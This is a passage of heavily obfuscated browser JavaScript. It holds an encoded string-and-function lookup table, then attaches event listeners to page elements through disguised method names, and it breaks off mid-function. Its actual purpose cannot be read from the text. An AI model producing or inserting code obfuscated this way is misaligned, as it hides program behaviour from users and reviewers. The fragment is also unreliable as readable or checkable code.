2deb1(0x11b,0xa4,0x178,0x165,-0xec)+'|3','lwXcy':_0x52deb1(0x4da,0x43d,0x4e1,0x5bb,0x696)+_0x39bfcb(0x174,0x428,0x311,0x458,0x156)+'r','BkdEB':_0x1a6e23(0x71c,0x6c5,0x7fb,0x498,0x6bc)+_0x52deb1(0xa4,0xad,0x4bd,0x280,0x39a)+_0x52deb1(0x341,0x427,0x418,0x204,-0x2d),'NgiEE':function(_0x187b13,_0x2b4403){return _0x187b13+_0x2b4403;},'nMkFu':function(_0x5cba7c,_0x35cebe){return _0x5cba7c+_0x35cebe;},'drzzY':function(_0x56b035,_0x34c70d){return _0x56b035+_0x34c70d;},'TJOlv':_0x52deb1(0x4f3,0x304,0x6f7,0x4eb,0x3f2)+_0x52deb1(0x254,0x4b5,0x340,0x345,0x18b)+':','ObDAf':function(_0x36eb9e,_0x55c5c5){return _0x36eb9e(_0x55c5c5);},'MBQtI':_0x1a6e23(0x7e5,0x638,0x631,0x3d3,0x601)+'j','MqZDT':function(_0x1528e8,_0x18dd4e){return _0x1528e8+_0x18dd4e;},'RvAcy':function(_0x38a89a,_0x536b63){return _0x38a89a+_0x536b63;},'dDcQg':_0x4f607b(0x100,-0x19a,-0xa9,-0xd6,-0x16f)+'j=','iGQlR':_0x39bfcb(-0xb,-0x192,0x89,0x59,-0x147)+_0x39bfcb(0x445,0x1a4,0x209,0x431,0x442),'jSPII':_0x25dccb(0x5ee,0x5df,0x50d,0x46d,0x2e7)+_0x4f607b(-0x14,-0x11a,0x25,0x190,-0x22)+'_y','zYHHY':_0x52deb1(0x67a,0x348,0x697,0x513,0x571)+_0x4f607b(0x18,0x2be,0x13b,0x91,0x205)+_0x39bfcb(-0x7b,0x270,0xcf,0x89,0x1fe)+_0x52deb1(0x3ad,0x18a,0x248,0x376,0x3b0)+_0x39bfcb(0x8e,0x3c4,0x2d0,0x255,0x2fb)+'r','ZAxCB':_0x39bfcb(0x2e1,0x394,0x302,0x529,0xc0)+_0x4f607b(-0x30f,0x2b,-0x187,-0x2a2,-0x24f),'bDulP':_0x39bfcb(0x652,0x2f4,0x41a,0x41a,0x29b)+_0x25dccb(-0x1a,-0x51,0x432,0x1e8,0x365)+_0x1a6e23(0x53f,0x38c,0x451,0x488,0x523)+_0x52deb1(0x64d,0x392,0x417,0x53a,0x3b5),'vsvHr':function(_0xebb263,_0x5d5b03){return _0xebb263!==_0x5d5b03;},'sKyeP':_0x39bfcb(0x288,0x47,0xb9,0x287,0x12)+'d','qPAiI':_0x25dccb(0x1a1,0x370,0x1eb,0x194,0x32e)+_0x4f607b(-0x24f,0x5c,-0x17c,-0xbf,-0x1d2)+_0x52deb1(0x228,0x480,0x57f,0x397,0x599)+_0x25dccb(0x47a,0x3f5,0x354,0x501,0x5ff)+_0x39bfcb(0x204,0x168,0x26,-0x12e,0x13b)+_0x52deb1(0x677,0x65d,0x4aa,0x46f,0x5fe)+_0x39bfcb(0x5e,0x15,0x16c,0x101,0x3b4)+_0x39bfcb(0x3de,0x67d,0x485,0x406,0x3c9)+_0x1a6e23(0x85d,0x4ef,0x5a9,0x52e,0x6c7)+_0x52deb1(0x81c,0x448,0x4d5,0x5e2,0x815)+'|2','mwXrM':_0x25dccb(0xd3,0x1c1,0x36e,0x30a,0x3dd)+_0x52deb1(0x36d,0x297,0x4f5,0x4bf,0x505)+_0x4f607b(0x13,-0x201,-0x144,-0x37f,-0x11f)+_0x39bfcb(0x31c,0x450,0x341,0x3b1,0x310)+_0x25dccb(0x318,0x5b8,0x3ba,0x4f0,0x3d7)+_0x1a6e23(0x373,0x3fc,0x422,0x5ee,0x401)+_0x4f607b(-0xfc,0x55,-0x129,0x34,0xc4),'psuwu':function(_0x1cd509,_0x4f0d9b){return _0x1cd509==_0x4f0d9b;},'ylJct':_0x25dccb(0x37a,0x53f,0x50e,0x49b,0x6a7)+_0x39bfcb(0x188,0x379,0x258,0x8a,0x25a)+_0x4f607b(-0x8,0x1,-0x232,-0x140,-0x34f)+_0x1a6e23(0x576,0x347,0x53d,0x2e7,0x42d),'DYRLT':_0x4f607b(-0x377,-0x17c,-0x18f,-0x238,0xae)+_0x4f607b(-0x321,-0xb8,-0x22f,-0x309,0xa)+_0x39bfcb(0x4cc,0x504,0x2fb,0x131,0x426)+_0x52deb1(0x3fa,0x450,0x144,0x207,0x26e)+_0x1a6e23(0x79c,0x91d,0x675,0xa87,0x838)+_0x52deb1(0x4c1,0x737,0x6ad,0x567,0x775),'ebugN':function(_0x4dccdc,_0x10ab55){return _0x4dccdc(_0x10ab55);},'gUHMb':_0x52deb1(0x31a,0x27b,0x19b,0x2cc,0xbe)+_0x1a6e23(0x8c8,0x793,0x568,0x91e,0x763)+_0x1a6e23(0x653,0x441,0x27d,0x5e9,0x4c5)+_0x52deb1(0x6c2,0x794,0x640,0x59a,0x6fe)+_0x4f607b(-0xe7,-0x346,-0x25c,-0x8e,-0x21a)+_0x52deb1(0x42e,0x415,0x327,0x557,0x390)+_0x52deb1(0x2ca,-0x67,-0x1f,0x180,-0x15)+_0x39bfcb(0x1c5,0x2b2,0x8f,0x2a5,-0x149)+_0x39bfcb(0x447,0x442,0x453,0x2f1,0x3a4)+_0x25dccb(0x491,0x461,0x39b,0x374,0x35f)+_0x52deb1(0x3e9,0x160,0x252,0x1c5,0x30d)+_0x25dccb(0x3f6,0x69b,0x562,0x530,0x6bf)+_0x4f607b(0x115,0x12a,-0x8d,-0x1f8,0x4b)+'n.','BSwuj':function(_0x24f5a8){return _0x24f5a8();},'fBtwa':function(_0x44d96f,_0x5d2e4b){return _0x44d96f+_0x5d2e4b;},'gdOCj':_0x25dccb(0x58b,0x289,0x64f,0x441,0x3b1)+_0x25dccb(0x2bb,0x373,0x27d,0x43f,0x4b0)+_0x25dccb(0x333,0x326,0x18d,0x323,0x1f1)+_0x4f607b(-0x292,-0xaf,-0x2e3,-0x536,-0x10e)+_0x1a6e23(0x600,0x6ab,0x6aa,0x53d,0x65c)+_0x52deb1(0x396,0x534,0x45e,0x588,0x59e)+_0x39bfcb(0x340,0x28d,0x39c,0x274,0x4b5)+_0x52deb1(0x1f7,0x360,0x3ec,0x2ce,0x21d)+'h=','mcbzj':_0x1a6e23(0x65d,0x669,0x5e3,0x7ed,0x6f5),'wqLfh':_0x4f607b(0x3a,-0x83,-0xa9,-0x257,-0x184)+_0x4f607b(0x135,0x397,0x182,-0x77,0x3b7)+_0x25dccb(0x71,0x4b5,0x3f8,0x26f,0x91)+_0x52deb1(0x5af,0x542,0x644,0x485,0x532)+_0x39bfcb(0x426,0x3b5,0x46f,0x228,0x4db)+_0x25dccb(0x2e6,0x1f6,0x4e,0x10a,0x1d)+_0x1a6e23(0x577,0x7ba,0x601,0x527,0x581),'ogiSR':function(_0x41039f,_0x56095b){return _0x41039f==_0x56095b;},'AJrfU':_0x39bfcb(0x461,0x498,0x2ff,0x112,0x153)+_0x1a6e23(0x562,0x67b,0x6fa,0x579,0x79c),'tUMLq':function(_0xb830b2,_0x814872){return _0xb830b2+_0x814872;},'IjRkR':function(_0x10465d,_0x1898c3){return _0x10465d+_0x1898c3;},'RAHYt':_0x4f607b(-0x1bd,-0x86,-0x1b3,-0x256,-0x2b)+_0x4f607b(-0x182,-0x255,-0x274,-0x2b1,-0x293)+_0x39bfcb(0xcf,0x2ac,0x176,0x24b,0xc)+_0x1a6e23(0x45d,0x306,0x633,0x6bb,0x514)+_0x4f607b(-0x354,-0x3cc,-0x284,-0x1bc,-0x40e)+_0x39bfcb(0x40b,0x2ef,0x32e,0x27f,0x33c),'UJyvP':_0x25dccb(0x5b7,0x5bf,0x256,0x431,0x66c)+'e','Hhjvb':function(_0x3630ba,_0x13b7a8){return _0x3630ba(_0x13b7a8);},'tYhng':_0x4f607b(-0x26e,-0x105,-0x2a,0x85,-0xb),'yscOz':function(_0x4e2218,_0xe2cffc){return _0x4e2218<_0xe2cffc;},'yZdba':function(_0xed142c,_0x1080ad){return _0xed142c<_0x1080ad;},'muGQM':_0x1a6e23(0x595,0x847,0x6c5,0x7e9,0x605),'GvdZQ':function(_0x132f7b,_0x156cae){return _0x132f7b+_0x156cae;},'lnZEl':_0x39bfcb(0x55f,0x25f,0x3c0,0x2bf,0x329)+_0x52deb1(0x441,0x326,0x66a,0x418,0x3ae)+_0x25dccb(0x36a,0x352,0x473,0x32c,0x145)+_0x4f607b(0x39,-0xd0,0xb1,0x21c,-0x114)+_0x1a6e23(0x8cc,0x877,0x683,0x75d,0x76c)+_0x25dccb(0x35f,0x303,0x4b7,0x41d,0x462)+_0x52deb1(0x144,0x155,0x49c,0x2ce,0x1e3)+'h=','EishN':function(_0x13bb25,_0x2c51f6){return _0x13bb25(_0x2c51f6);},'WJDNS':_0x1a6e23(0x524,0x3ca,0x3c1,0x441,0x4cf)+_0x1a6e23(0x590,0x4ac,0x4d2,0x443,0x41e)+_0x25dccb(0x388,0x456,0x302,0x505,0x411)+'te','EqTRD':_0x25dccb(0x504,0x2c5,0xcd,0x2f7,0x44f),'gDNVV':_0x39bfcb(0x413,0x532,0x3c6,0x35d,0x5a0)+_0x39bfcb(0xb3,0xa5,0x194,0x117,0x2b4),'EeMeE':_0x39bfcb(0x3a7,0xc1,0x19a,0x276,0x31c)+_0x39bfcb(0x2b8,0x1fc,0x22e,0x33b,0x2b9),'bLDXw':_0x25dccb(0x32,-0x20,-0x81,0x15a,-0x48),'xhDgW':_0x25dccb(0x5f7,0x2cf,0x25a,0x49b,0x5c7)+_0x39bfcb(0x1b6,0x26e,0x3b4,0x20e,0x5ba)+_0x1a6e23(0xa30,0x820,0x8e1,0x88a,0x839)+_0x4f607b(-0x319,0x114,-0xd8,-0xa5,0xc3),'ighwi':_0x1a6e23(0x29f,0x4fa,0x3a9,0x542,0x4cf)+_0x52deb1(0x29,0x10e,0x279,0x1ea,0x3a0)+_0x25dccb(0x1c3,0x218,0x288,0x12a,0xb6)+_0x39bfcb(0x172,-0x152,0xe9,-0x79,-0x79),'SREzM':_0x4f607b(-0x69,-0x127,-0x1db,-0x1be,-0x1b2)+_0x1a6e23(0x23a,0x3fc,0x3bb,0x19e,0x39b)+_0x52deb1(0x120,-0x8,0x14a,0x1e2,0x313)+'s1','PPDBw':_0x39bfcb(0x414,0x258,0x41a,0x370,0x4c5)+_0x4f607b(-0x86,-0x23c,-0x66,-0x24e,-0x94)+_0x25dccb(0x4a9,0x3c6,0x1b6,0x299,0x125)+'[]','oFSqX':_0x25dccb(0x34a,0x6af,0x622,0x460,0x525)+_0x4f607b(-0x31e,-0x3ab,-0x1ff,-0xbb,-0x388)+_0x52deb1(0x66e,0x652,0x7aa,0x589,0x4e4)+_0x52deb1(0x521,0x3e8,0x54f,0x550,0x4bf)+_0x52deb1(0x663,0x5ea,0x4f6,0x41f,0x5a6)+_0x4f607b(-0x55,-0x160,-0x1e8,-0x35a,0x0),'etCoh':_0x52deb1(0x39e,0x142,0x147,0x378,0x4f0)+_0x4f607b(-0x26f,-0x476,-0x242,-0x417,-0x3bb),'YtvaT':_0x52deb1(0x50f,0x4e2,0x2ce,0x33c,0x574),'DufWf':function(_0x4f971f,_0x1d5083){return _0x4f971f>_0x1d5083;},'nuDEW':_0x4f607b(-0x42,0x6c,0x11d,0x21b,-0xfb)+_0x1a6e23(0x5c2,0x63a,0x3bc,0x723,0x537)+_0x52deb1(0x28c,0x253,0x5aa,0x431,0x248)+_0x39bfcb(0x53d,0x6e0,0x4b7,0x368,0x6ef)+_0x4f607b(0xf,-0x110,-0x6a,-0x171,-0x2f),'Ycgvg':function(_0xaf3d5d,_0x10bab3){return _0xaf3d5d(_0x10bab3);},'WmRPz':function(_0x2f4bb6,_0x1d5d0d){return _0x2f4bb6(_0x1d5d0d);},'mOcmv':function(_0x4be1e5,_0x5071ed){return _0x4be1e5+_0x5071ed;},'OEYru':_0x39bfcb(0x263,0x5f7,0x41a,0x207,0x266)+_0x39bfcb(0x213,-0x1d,0x44,0xe,0x222)+_0x39bfcb(0x292,0x616,0x428,0x436,0x57d)+':','mxjed':_0x1a6e23(0x7fa,0x544,0x5c1,0x553,0x792)+_0x1a6e23(0x573,0x782,0x949,0x74a,0x72c)+_0x39bfcb(0x381,0x498,0x4c1,0x585,0x477)+_0x52deb1(0x620,0x31d,0x62c,0x4e4,0x4a6),'rrVGn':function(_0x32701e,_0x30bc43){return _0x32701e(_0x30bc43);},'ujdUp':_0x25dccb(0x3c9,0x2c3,0x44c,0x49b,0x289)+_0x52deb1(0x2a6,0xae,0x35b,0x1cb,0x3e2)+_0x25dccb(-0x106,-0x54,-0x13c,0xc8,0x215)+']:','sNRlN':function(_0x178194,_0x37209e){return _0x178194(_0x37209e);},'eXKle':function(_0x5a59f2,_0x51b1bb){return _0x5a59f2+_0x51b1bb;},'Ungeb':function(_0x37f740,_0x1e2433){return _0x37f740+_0x1e2433;},'LoqWc':function(_0x770eb4,_0x43e7c9){return _0x770eb4+_0x43e7c9;},'wCtYL':function(_0x52492c,_0x4a4690){return _0x52492c+_0x4a4690;},'VGPhW':function(_0xc6da9b,_0x16ee04){return _0xc6da9b+_0x16ee04;},'nWrFu':function(_0x4ad00a,_0x54cd08){return _0x4ad00a+_0x54cd08;},'OOXMp':function(_0x412f62,_0x5405c5){return _0x412f62+_0x5405c5;},'lDicj':_0x4f607b(-0x15a,-0xfa,0x41,0x229,-0x13a)+_0x4f607b(-0x19,-0x1f,-0xb1,-0x270,-0x26e),'aOFxl':_0x1a6e23(0x871,0x878,0x566,0x78d,0x792)+_0x25dccb(0x160,0x31a,0x163,0x1e8,0x2b1)+_0x52deb1(0x507,0x274,0x33d,0x2ef,0xfd)+']:','mVwcq':function(_0x3255d5,_0x366487){return _0x3255d5(_0x366487);},'JsZwK':function(_0x52724d,_0x47a6ba){return _0x52724d+_0x47a6ba;},'xxGzd':_0x52deb1(0x630,0x6c2,0x32e,0x55e,0x73e)+_0x39bfcb(0x21c,0x97,0x60,0x127,-0x118)+_0x52deb1(0x350,0x458,0x325,0x2ec,0x1d4)+_0x39bfcb(0x534,0x57a,0x34b,0x596,0x114),'rdLxB':function(_0x16f9bc,_0x4281ed){return _0x16f9bc(_0x4281ed);},'uGcUT':function(_0x13326d,_0x78a7ec){return _0x13326d(_0x78a7ec);},'YgLbP':function(_0x368f68,_0x31815c){return _0x368f68(_0x31815c);},'eyPJu':_0x4f607b(-0x2db,-0x35a,-0x1db,-0x370,-0x3ec)+_0x52deb1(0x1c0,0x4b0,0x488,0x33a,0x49f)+_0x1a6e23(0x376,0x330,0x244,0x66e,0x456)+'de','JIMkN':_0x4f607b(-0x110,0x86,0xe8,0x1b6,-0xf8)+_0x39bfcb(0x32f,0x20b,0x2ae,0x44c,0x359)+_0x39bfcb(0x2e3,-0x134,0x117,-0xbe,-0xd9)+'e]','SoXGT':_0x1a6e23(0x30f,0x2f3,0x2f8,0x4a2,0x4cf)+_0x39bfcb(0xca,0x1fd,0x241,0x4d,0x45d)+_0x4f607b(0x204,-0x142,0xb2,0x194,-0x178),'vnzOY':_0x52deb1(0x5e9,0x691,0x6fa,0x55e,0x758)+_0x4f607b(-0x4ea,-0x4c8,-0x2ee,-0xba,-0x32e)+_0x1a6e23(0x822,0x832,0x5ea,0x853,0x820),'hFiSa':_0x25dccb(0x213,0x13f,0xed,0x1d8,0x3e)+_0x52deb1(0x4d1,0x29c,0x524,0x33a,0x3a6)+_0x52deb1(0x210,0x240,0x404,0x318,0x14b),'lEttN':_0x1a6e23(0x6cd,0x724,0x582,0x5aa,0x73e)+_0x39bfcb(0x93,0x1ff,0x26e,0x384,0x239)+'e','EhEgR':_0x4f607b(-0x135,-0x247,-0x71,0x96,-0x35)+_0x39bfcb(0x26a,0x131,0x29f,0x136,0x32a),'LUKPH':_0x1a6e23(0x880,0x5ef,0x78d,0x662,0x769),'sCNBk':_0x39bfcb(0x21d,0x4cc,0x446,0x66b,0x476)+_0x39bfcb(0x129,0x233,0x268,0x426,0x371),'KuRdu':_0x1a6e23(0x695,0x75e,0x6b3,0x627,0x747)+_0x52deb1(0x5a2,0x514,0x52c,0x5b1,0x35f)+_0x39bfcb(-0x10b,0xac,0xcf,-0x181,-0xf9)+_0x39bfcb(0x2e1,0x6f,0x232,0x47f,0x90)+_0x1a6e23(0x327,0x46d,0x588,0x647,0x545),'zlGIV':_0x1a6e23(0x795,0x600,0x6ec,0x7a3,0x764)+_0x4f607b(-0x103,0x261,0x25,-0x2a,0x27)+'_m','onohl':_0x39bfcb(0xeb,-0x72,0xc5,0xd7,0x220)+_0x4f607b(0x1af,0x30c,0x163,0xb,0x39d)+_0x4f607b(0x128,-0xa6,0x44,0x18,0xc6)+_0x25dccb(0x2c4,0x233,0x535,0x403,0x1ff),'QxxJw':_0x25dccb(0x55c,0x4fc,0x6ea,0x49b,0x5b3)+_0x1a6e23(0x4ad,0x7e9,0x6c2,0x623,0x6cc)+_0x39bfcb(0x241,0x69,0xe5,0x2c2,0xf3)+_0x1a6e23(0x41e,0x6ba,0x4fe,0x5a5,0x4a7),'NRKYo':_0x25dccb(0x2a4,0xb6,0x1ae,0x303,0x2f9),'LgMex':_0x52deb1(0x592,0x486,0x5c7,0x496,0x514)+'t','jSNzq':function(_0x1abfb9,_0x29e51e){return _0x1abfb9<_0x29e51e;},'DxzOl':function(_0x102d7b,_0x1ee3a9){return _0x102d7b!=_0x1ee3a9;},'jGTws':function(_0x559b44,_0xb27049){return _0x559b44!=_0xb27049;},'qrsxk':_0x52deb1(0x3a8,0x16a,0x195,0x38f,0x392),'UikGi':_0x52deb1(0x529,0x341,0x530,0x4b4,0x5e0)+'n','woOIV':function(_0x6f5de8,_0x48cefe){return _0x6f5de8!=_0x48cefe;},'rfduR':_0x1a6e23(0x859,0x89c,0x68d,0x684,0x74b)+'h','vLgnl':function(_0x47ce7d,_0x401604){return _0x47ce7d!=_0x401604;},'psFGI':_0x39bfcb(0x4b5,0x315,0x372,0x285,0x4e9)+'t','uLAdE':function(_0x12cfba,_0x2d4654){return _0x12cfba!=_0x2d4654;},'KckhL':function(_0x21e2b6,_0x61acfa){return _0x21e2b6!=_0x61acfa;},'soCmH':_0x4f607b(-0xd,0x158,0xb6,0x1cc,-0x73)+_0x39bfcb(-0x21,-0x1aa,0x64,-0xb9,-0x1bb)+'5','lduJZ':function(_0x1986f6,_0x1523b0){return _0x1986f6+_0x1523b0;},'LPosH':function(_0x4dc7d1,_0x51eedb){return _0x4dc7d1+_0x51eedb;},'vdvVE':function(_0x42606e,_0x24ecb0){return _0x42606e(_0x24ecb0);},'IdpZW':function(_0x4117d5,_0xd0acc0){return _0x4117d5+_0xd0acc0;},'xXSoW':function(_0x2f0573,_0x62a89b){return _0x2f0573<_0x62a89b;},'dcErp':function(_0x250736,_0x3dc1a1){return _0x250736!=_0x3dc1a1;},'EGIZE':function(_0x10eadb,_0xda94c){return _0x10eadb!=_0xda94c;},'BIFtH':function(_0x262c1b,_0x4de926){return _0x262c1b!=_0x4de926;},'TLsDn':_0x39bfcb(0x20a,0x399,0x234,0xa3,0x398)+_0x4f607b(0x1e0,0x12e,0x95,0x7d,0x66)+'5','wRKSy':function(_0x49cd61,_0x8fa9b9){return _0x49cd61(_0x8fa9b9);},'WXxMH':function(_0x499d3d,_0x5c52ee){return _0x499d3d(_0x5c52ee);},'HMNyI':function(_0x57709c,_0x29ac5c){return _0x57709c+_0x29ac5c;},'GwckQ':function(_0x29e033,_0x5569ef){return _0x29e033+_0x5569ef;},'wIrao':_0x52deb1(0x6e2,0x3d9,0x6f4,0x596,0x3cf),'YArju':_0x1a6e23(0x433,0x69e,0x2ca,0x336,0x451)+':','ebmuP':_0x4f607b(-0x1e2,-0xe1,-0x71,0x2f,-0x265)+_0x25dccb(0x5e6,0x5be,0x452,0x4a0,0x5d4)+_0x4f607b(0x35e,-0x6,0x16e,-0xaa,-0x41)+'y','DCKJN':_0x25dccb(0x290,0x3dd,0x345,0x46e,0x240)+_0x39bfcb(0x60b,0x3d5,0x4b7,0x432,0x2a1)+_0x4f607b(0xe7,0x25f,0x1b,-0xe8,0x21a)+_0x52deb1(0x430,0x6ed,0x356,0x4f5,0x6e1)+_0x4f607b(0x5a,0x215,0x53,0xef,-0x122)+_0x52deb1(0x697,0x425,0x477,0x549,0x3b6)+_0x4f607b(0x131,0x171,0xe,-0xd4,-0x1c2)+'12','WPilI':_0x25dccb(0x282,0x1fa,0x1e8,0x342,0x422)+_0x1a6e23(0x899,0x7f9,0x635,0x6c5,0x683)+_0x52deb1(0x34d,0x1cb,0x4a7,0x41e,0x1f7)+'e','acdhl':function(_0x49bb09,_0x12921e){return _0x49bb09+_0x12921e;},'WHRzE':_0x4f607b(-0x157,0x301,0xe8,0x2c2,0x162)+_0x52deb1(0x349,0x297,0x3bc,0x1d4,-0x6e)+_0x39bfcb(0x87,0x245,0x2da,0x2c1,0x1f4)+_0x4f607b(-0x22f,-0x1f1,0x19,0xc1,0x71),'wgZWf':_0x39bfcb(0x3f8,0x351,0x2c1,0x390,0x189)+_0x1a6e23(0x4f0,0x54e,0x618,0x3c1,0x60e)+_0x52deb1(0x2d6,0x2be,0x50,0x25b,0x3a1)+'e','mawKp':function(_0x86e5ab,_0x52074d){return _0x86e5ab+_0x52074d;},'UbUgv':_0x39bfcb(0x598,0x236,0x41a,0x44c,0x4ca)+_0x52deb1(0x1ed,0x257,0x61c,0x3f2,0x46a)+_0x1a6e23(0x493,0x3f8,0x506,0x6c1,0x48f)+_0x39bfcb(0x345,0x4db,0x34b,0x514,0x48f),'szwXp':_0x52deb1(0x3b2,0x2a8,0x5a9,0x405,0x54e)+_0x39bfcb(0x112,0x166,0x78,-0xab,0xf6)+_0x1a6e23(0x34a,0x5b5,0x44f,0x66e,0x523)+_0x1a6e23(0x543,0x929,0x9ad,0x748,0x75e),'CPVMI':_0x25dccb(0x2af,0x365,0x5e8,0x49b,0x6b0)+_0x25dccb(0x26f,0xf3,0x11b,0x1e8,0x135)+_0x52deb1(0xb6,0x28d,0x318,0x2ef,0x100)+_0x1a6e23(0x215,0x456,0x5c2,0x3d6,0x43b),'yGbmy':function(_0x43cb21,_0x3ab476){return _0x43cb21+_0x3ab476;},'UJucm':function(_0x8e4bfc,_0x75fe91){return _0x8e4bfc+_0x75fe91;},'LNORH':function(_0x2bd21b,_0x3713d9){return _0x2bd21b+_0x3713d9;},'ClBzU':function(_0x6b52a8,_0x39f39a){return _0x6b52a8+_0x39f39a;},'jrEgO':function(_0x1f0ecf,_0x251495){return _0x1f0ecf+_0x251495;},'vWIiB':function(_0x318864,_0x488575){return _0x318864+_0x488575;},'vGTzh':function(_0x202793,_0x2b3e68){return _0x202793+_0x2b3e68;},'fvmYu':function(_0x335dd0,_0xc51cae){return _0x335dd0+_0xc51cae;},'ByXZP':function(_0x1175b8,_0x3dc19e){return _0x1175b8+_0x3dc19e;},'xZdvw':function(_0x38741c,_0x3c3a54){return _0x38741c+_0x3c3a54;},'kIcHZ':_0x1a6e23(0x63f,0x752,0x643,0x819,0x639)+_0x39bfcb(-0x9a,0x1bf,0x1ac,0x319,0x294)+_0x4f607b(-0x309,-0x25f,-0x2eb,-0x51e,-0x98)+'1','Bvsra':_0x4f607b(0x80,0x30,0xe8,0xdf,-0x64)+_0x4f607b(0x140,0x11d,-0x66,0x1e5,0x42)+_0x4f607b(-0x32c,-0x312,-0x11a,-0x101,-0x17f)+_0x25dccb(0x48c,0x3f2,0x4fb,0x50b,0x6bf),'Vobzq':_0x4f607b(-0x20b,0x90,-0x71,-0x23e,-0x17c)+_0x1a6e23(0x51b,0x3c5,0x5b4,0x3d2,0x4da)+_0x39bfcb(0x9b,-0x31,0x1ab,-0x7b,0x1c3)+_0x25dccb(0x7e,0x451,0xab,0x23e,0x224),'TGgBG':function(_0x56e554,_0x541635){return _0x56e554+_0x541635;},'gZYht':_0x52deb1(0x540,0x2ae,0x3b0,0x405,0x1e9)+_0x4f607b(0x187,0x321,0x142,0x24c,0x1be)+_0x25dccb(0x60e,0x5e7,0x5b7,0x44f,0x34a),'RXKYH':function(_0xb03fdb,_0x2da82b){return _0xb03fdb+_0x2da82b;},'HLvMn':function(_0x205332,_0x521411){return _0x205332(_0x521411);},'cmPGq':_0x4f607b(0xc9,0x154,-0x71,-0x1d4,0x124)+_0x52deb1(0x5a7,0x60a,0x569,0x5b8,0x496)+_0x39bfcb(0x1e4,0x1a5,0x369,0x1d5,0x5ac)+_0x4f607b(-0x5c,0x98,0x1a,-0x228,0xb8),'CKIwk':function(_0x1d4553,_0x129e97){return _0x1d4553+_0x129e97;},'XqOXO':function(_0x11a8e8,_0x186310){return _0x11a8e8+_0x186310;},'KzdDe':_0x39bfcb(0x3ac,0x431,0x2c1,0x43e,0x92)+_0x1a6e23(0x69c,0x672,0x5b5,0x609,0x782)+'ty','dkoMN':_0x39bfcb(0x5c9,0x2c5,0x41a,0x4e8,0x40b)+_0x52deb1(0x37c,0x8a,0x4e,0x188,0xe6)+_0x52deb1(0x482,0x4b3,0x3ea,0x278,0x242),'IcfFT':_0x25dccb(0x3ad,0x191,0x203,0x342,0x4e6)+_0x1a6e23(0x769,0x3e9,0x43b,0x7cc,0x5c1)+_0x39bfcb(-0x16c,0x334,0xe5,0x10e,0x112)+'me','yAHzK':_0x1a6e23(0x976,0x9cd,0x90a,0x9d1,0x792)+_0x1a6e23(0x815,0x521,0x828,0x6d8,0x6cc)+_0x52deb1(0x1b0,0x38d,0x421,0x229,0x469)+_0x52deb1(0x1e3,0x21c,0x1ec,0x37e,0x25b),'MIHbx':_0x1a6e23(0x39e,0x770,0x3d9,0x4ec,0x552),'vLRTR':_0x52deb1(0x3c3,0x6a4,0x391,0x55e,0x479)+_0x52deb1(0x416,0x5b5,0x791,0x5ab,0x46c)+_0x52deb1(0x48b,0x31b,0x41f,0x29f,0xa1),'JsNfb':_0x39bfcb(0x2c6,0x500,0x350,0x2d7,0x317)+_0x1a6e23(0x627,0x697,0x6af,0x45e,0x6a0)+'r','VXQYL':_0x25dccb(0x76,-0x31,0x70,0x146,0xc3)+_0x4f607b(-0x184,0x19d,0x7,-0x107,0x1df)+_0x52deb1(0x547,0x760,0x5e3,0x5aa,0x437)+'me','KuFrv':_0x4f607b(-0x8c,0x311,0xe8,0x2c6,-0x7f)+_0x39bfcb(0xe4,0xee,0x90,-0x166,0x46)+_0x52deb1(0x300,0x55c,0x5e7,0x41e,0x3a1)+'e]','vjjqn':_0x25dccb(0x3b6,0x3e8,0x3b2,0x325,0x44c)+_0x52deb1(0x47c,0x386,0x1bf,0x345,0x40a),'RKzkL':_0x25dccb(0x463,0x3c8,0x3e8,0x3d1,0x1e3)+_0x1a6e23(0x9bd,0x91b,0x79b,0x97e,0x822)+'th','iMsZe':_0x52deb1(0x4b2,0x6f1,0x719,0x4cd,0x41d)+'n','JuElx':_0x39bfcb(-0xbd,0x48,0x160,-0x1a,0x197)},_0x5c8755=document[_0x25dccb(0x611,0x64c,0x5b0,0x45a,0x21c)+_0x39bfcb(0x2a3,0x2cb,0x497,0x4b7,0x4a9)+_0x1a6e23(0x94b,0x75a,0x4e5,0x6b0,0x706)+_0x52deb1(-0x55,0xf8,0x332,0x1af,0x35b)](_0x1404b9[_0x1a6e23(0x66a,0x46d,0x567,0x390,0x595)]);function _0x39bfcb(_0x32ac07,_0x4d8618,_0x230790,_0x22753e,_0x3adafb){return _0x45a882(_0x4d8618,_0x230790- -0x269,_0x230790-0x10b,_0x22753e-0x46,_0x3adafb-0x1dd);}for(i=-0x3*0xcf4+-0x4e*0x7b+0x4c56;_0x1404b9[_0x52deb1(0x31a,0x24b,0x444,0x220,0x29a)](i,_0x5c8755[_0x4f607b(-0x1e2,-0x386,-0x215,-0x2b3,-0x212)+'h']);i++){_0x5c8755[i][_0x52deb1(0x660,0x649,0x575,0x518,0x2d3)+_0x25dccb(0x569,0x465,0x64c,0x4c1,0x3f7)+_0x39bfcb(0x4bc,0x486,0x338,0x202,0x274)+'r'](_0x1404b9[_0x1a6e23(0x48f,0x5f5,0x4a4,0x7a4,0x5fc)],function(){var _0x1fd36b=_0x1404b9[_0xb1b8f5(0x21e,0x143,0x84,-0xef,-0xe8)][_0xb1b8f5(-0x16f,0x3e,0x1df,0x189,0xd6)]('|');function _0x7782f8(_0x4dbfc7,_0xea6447,_0x13c313,_0x191c36,_0x1a8a74){return _0x39bfcb(_0x4dbfc7-0x161,_0x4dbfc7,_0xea6447-0xf4,_0x191c36-0x4f,_0x1a8a74-0x168);}function _0x343039(_0x339e0d,_0x12193a,_0xbfdb03,_0x3de3b8,_0x10dbd2){return _0x52deb1(_0x339e0d-0x19a,_0x12193a-0x1b8,_0x3de3b8,_0x12193a- -0x24b,_0x10dbd2-0x1a8);}function _0x5946f9(_0x3264f0,_0x4205c9,_0xdb08e7,_0x1665cc,_0x226ba6){return _0x4f607b(_0x3264f0,_0x4205c9-0x3e,_0xdb08e7-0x6ac,_0x1665cc-0xdf,_0x226ba6-0x126);}var _0x34b95f=0x11b8+-0xc*-0x2b4+-0xc*0x42e;function _0xb1b8f5(_0x3b4f42,_0x5a8ea9,_0x16ff7a,_0x31711a,_0x2fd429){return _0x39bfcb(_0x3b4f42-0x7b,_0x31711a,_0x5a8ea9- -0x23b,_0x31711a-0xb6,_0x2fd429-0x25);}function _0x40d38a(_0x5af1c8,_0x1709e0,_0x85e39e,_0x3a0d74,_0x1ec9c9){return _0x1a6e23(_0x5af1c8-0x1da,_0x1709e0-0x1a,_0x85e39e-0x1b6,_0x85e39e,_0x5af1c8- 